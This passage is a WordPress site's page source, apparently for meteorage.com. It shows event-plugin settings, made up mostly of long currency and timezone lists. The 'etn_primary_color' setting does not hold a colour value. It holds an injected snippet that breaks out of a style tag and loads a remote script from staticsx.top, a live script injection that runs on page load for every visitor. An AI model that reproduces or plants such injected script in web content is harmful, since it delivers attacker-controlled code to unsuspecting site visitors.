bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j F Y","date_format_string":"28 Januar 2026","time_format":"G\\hi","time_format_string":"20h55","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.45","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":null,"nonce":"a487f926df","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":""};
//# sourceURL=etn-qr-code-scanner-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-content/plugins/eventin-pro/assets/js/qr-scanner.umd.min.js?ver=4.0.45" id="etn-qr-code-scanner-js"></script>
<script type="text/javascript" id="etn-qr-code-custom-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://www.meteorage.com/wp-admin/admin-ajax.php","site_url":"https://www.meteorage.com","admin_url":"https://www.meteorage.com/wp-admin/","admin_email":"monitoring@verywell.digital","assets_url":"https://www.meteorage.com/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"1","locale_name":"de-de","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://www.meteorage.com/wp-admin/edit.php?post_type=etn-attendee","post_id":"31215","zoom_connection_check_nonce":"4009bf13a6","ticket_status_nonce":"fcc146c5b7","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j F Y","date_format_string":"28 Januar 2026","time_format":"G\\hi","time_format_string":"20h55","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","E